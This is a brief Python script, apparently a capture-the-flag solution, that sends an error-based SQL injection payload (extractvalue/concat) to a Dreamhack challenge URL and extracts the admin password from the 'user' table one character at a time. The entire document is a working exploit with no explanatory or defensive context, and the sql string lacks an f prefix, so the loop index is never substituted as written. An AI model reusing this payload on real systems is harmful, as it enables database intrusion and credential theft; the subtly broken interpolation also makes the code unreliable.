 from requests import get
url = "http://host3.dreamhack.games:11709/"
pw=""
for i in range(1,50):
    sql="' or extractvalue(1,concat(0x3a,(SELECT substr(upw,{i},1) FROM user WHERE uid='admin')));-- -"
    req = get(f"{url}/?uid={sql}")
    parts = req.text.split(":")
    result = parts[2].strip()
    pw+=result[:1].strip()
print(pw)